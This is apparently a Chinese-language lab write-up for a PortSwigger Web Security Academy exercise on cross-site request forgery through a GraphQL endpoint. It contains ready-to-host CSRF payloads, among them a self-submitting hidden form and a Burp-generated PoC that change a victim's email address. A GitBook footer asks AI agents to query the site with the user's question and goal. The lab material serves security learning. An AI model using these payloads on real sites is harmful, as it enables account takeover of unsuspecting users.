> For the complete documentation index, see [llms.txt](https://hacking-notes.jord4n.pro/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://hacking-notes.jord4n.pro/zh/web/graphql/csrf-exploitation-via-graphql.md).

# 通过 GraphQL 进行 CSRF 利用

面向 PortSwigger Web Security Academy 实验室的通过 GraphQL 进行 CSRF 利用笔记，包括利用流程、载荷测试、Burp Suite 验证和修复背景。

### 通过 GraphQL 执行 CSRF 利用

#### 实验环境


用户管理功能基于一个 **GraphQL** 端点。/ 关键点：l

**目标：** 创建一个 HTML 页面（托管在利用服务器上），当受害者加载时， **更改其电子邮件地址**.

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-525a63edb13f368ec3d02412ff8e24a42bad1b2a%2F%7B6E7434E2-19A1-4FE3-A203-D8FF34D60321%7D.png?alt=media" alt=""><figcaption></figcaption></figure>

#### 观察到的 GraphQL 查询

当你在应用中更改电子邮件时，发送的请求如下：

```json
{
  "query": "/n    mutation changeEmail($input: ChangeEmailInput!) {/n        changeEmail(input: $input) {/n            email/n        }/n    }/n",
  "operationName": "changeEmail",
  "variables": {
    "input": {
      "email": "test@test.com"
    }
  }
}
```

### 方法 1：使用表单的简单 CSRF（推荐）


其思路是通过一个 **表单 POST** 向 GraphQL 端点发送，以包含 `query`, `operationName` 和 `variables` 字段。

一个要提交到操作端的操作示例：

```javascript
<form
  class="login-form"
  name="change-email-form"
  action="https://0ace0022038ab64b803c033800f30057.web-security-academy.net/graphql/v1"
  method="POST"
>
  <input type="hidden" name="query" value="
    mutation changeEmail($input: ChangeEmailInput!) {
      changeEmail(input: $input) {
        email
      }
    }
  ">

  <input type="hidden" name="operationName" value="changeEmail">

  <input
    type="hidden"
    name="variables"
    value='{"input":{"email":"hacked@jord4n.pro"}}'
  >
</form>

<script>
  document.forms["change-email-form"].submit();
</script>
```

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-3a1633aedc5f406ad47692a0983d5fc89ccd0661%2F%7B2D4184FC-02B3-45F4-A507-BEF2CED131E3%7D.png?alt=media" alt=""><figcaption></figcaption></figure>


预期结果：当受害者打开页面时，其浏览器会发送该请求，并且 **电子邮件会被更改**.

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-64e7e5e0fc7037e621df049fd3dd2262f7dc0565%2F%7B1B25A0BF-E19C-491C-8042-D697824FE9B0%7D.png?alt=media" alt=""><figcaption></figcaption></figure>

### 方法 2：X-www-form-urlencoded

这里，你直接将参数编码，就像经典表单那样：

```bash
Content-Type: application/x-www-form-urlencoded
```

{% code overflow="wrap" %}

```bash
query=%0A++++mutation+changeEmail($input:+ChangeEmailInput!)+{%0A++++++++changeEmail(input:$input)+{%0A++++++++++++email%0A++++++++}%0A++++}%0A&operationName=changeEmail&variables={"input":{"email":"test@test.com"}}
```

{% endcode %}

便于快速查看请求的样子。

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-2525fb306df4362418547d5dd36061a1dd73a3e5%2F%7BE792365E-FE27-4832-9D12-1945C1ED58DF%7D.png?alt=media" alt=""><figcaption></figcaption></figure>



在 Burp 中：

1. 右键点击 GraphQL 请求
2. **提交工具** → **生成 CSRF PoC**
3. Burp 会生成一个可直接托管的 HTML，例如：

```html
<html>
  <!-- CSRF PoC - 由 Burp Suite Professional 生成 -->
  <body>
    <form action="https://0ace0022038ab64b803c033800f30057.web-security-academy.net/graphql/v1" method="POST">
      <input type="hidden" name="query" value="&#10;&#32;&#32;&#32;&#32;mutation&#32;changeEmail&#40;&#36;input&#58;&#32;ChangeEmailInput&#33;&#41;&#32;&#123;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;changeEmail&#40;input&#58;&#36;input&#41;&#32;&#123;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;email&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#125;&#10;&#32;&#32;&#32;&#32;&#125;&#10;" />
      <input type="hidden" name="operationName" value="changeEmail" />
      <input type="hidden" name="variables" value="&#123;&quot;input&quot;&#58;&#123;&quot;email&quot;&#58;&quot;test&#64;test&#46;com&quot;&#125;&#125;" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>

```

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-188098acacba5fabed7a0149873af432f31b520f%2F%7B71D50BA8-D37E-4277-88BB-3D6400E3DEC8%7D.png?alt=media" alt=""><figcaption></figcaption></figure>


---

# Agent Instructions
This documentation is published with GitBook. GitBook is the documentation platform designed so that both humans and AI agents can read, navigate, and reason over technical content effectively. Learn more at gitbook.com.

## Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation by asking a question.

Perform an HTTP GET request on the following URL with the `ask` and `goal` query parameters:

```
GET https://hacking-notes.jord4n.pro/zh/web/graphql/csrf-exploitation-via-graphql.md?ask=<question>&goal=<user_goal>
```

`ask` is the immediate question: it should be specific, self-contained, and written in natural language.
`goal` is what the user is ultimately trying to achieve, the reason they need the answer. Sharing it helps GitBook give you a better, more relevant answer. A goal is most helpful when it describes the outcome the user wants rather than restating the question. For example, with `ask=how do I create an API token`, a goal like `automate deployments from our CI pipeline` lets GitBook tailor the answer to that use case.

The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.

Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.